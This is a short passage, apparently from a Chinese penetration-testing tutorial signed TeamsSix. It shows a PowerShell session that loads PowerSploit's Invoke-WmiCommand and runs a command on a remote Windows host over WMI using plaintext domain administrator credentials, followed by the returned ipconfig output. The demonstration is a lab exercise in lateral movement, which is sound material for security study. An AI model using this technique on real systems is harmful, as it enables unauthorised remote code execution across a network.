 \PowerSploit\CodeExecution> Import-Module .\Invoke-WmiCommand.ps1
\PowerSploit\CodeExecution> $User = "teamssix.com\administrator"
\PowerSploit\CodeExecution> $Password = ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force
\PowerSploit\CodeExecution> $Cred = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password
\PowerSploit\CodeExecution> $Remote = Invoke-WmiCommand -Payload {ipconfig} -Credential $Cred -ComputerName 192.168.7.7
\PowerSploit\CodeExecution> $Remote.PayloadOutput
Windows IP Configuration
Ethernet adapter 本地?接:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1
Tunnel adapter isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
\PowerSploit\CodeExecution>
公众号：TeamsSix